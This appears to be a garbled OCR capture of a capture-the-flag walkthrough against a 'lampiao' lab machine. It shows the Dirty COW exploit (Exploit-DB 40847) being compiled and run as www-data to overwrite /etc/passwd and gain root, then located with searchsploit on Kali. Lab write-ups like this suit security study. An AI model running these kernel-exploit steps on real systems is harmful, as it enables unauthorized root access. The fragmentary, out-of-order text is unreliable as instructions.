 chmod 777 linux.sh
www-data@lampiao:/tmp$ mv /var/www/html/40847.cpp /tmp/
mv /var/www/html/40847.cpp /tmp/
www-data@lampiao:/tmp$ ls
ls
40847.cpp  linux.sh
www-data@lampiao:/tmp$ chmod 777 40847.cpp
chmod 777 40847.cpp
www-data@lampiao:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
<-Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
www-data@lampiao:/tmp$ ls
ls
40847.cpp  dcow  linux.sh
www-data@lampiao:/tmp$ ./dcow -s
./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
echo 0 > /proc/sys/vm/dirty_writeback_centisecs
cp /tmp/.ssh_bak /etc/passwd
rm /tmp/.ssh_bak
root@lampiao:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@lampiao:~# cp /tmp/.ssh_bak /etc/passwd
root@lampiao:~# rm /tmp/.ssh_bak
root@lampiao:~#
Unable to find a spec sat
https://www.exploit
Kali Tools
Kali Forums
EXPLOIT
DATABASE
mv linux-exploit-suggester.sh
(root💀kali)-[/var/www/html]
# searchsploit 40847
Exploit Title
Shellcodes: No Results
(root💀kali)-[/var/www/html]
# find / -name 40847
^C
(root💀kali)-[/var/www/html]
# find / -name 40847.cpp
/usr/share/exploitdb/exploits/linux/
(root💀kali)-[/var/www/html]
# searchsploit 40847
Exploit Title
Linux Kernel 2.6.22 < 3.9 - 'Dirty C
Shellcodes: No Results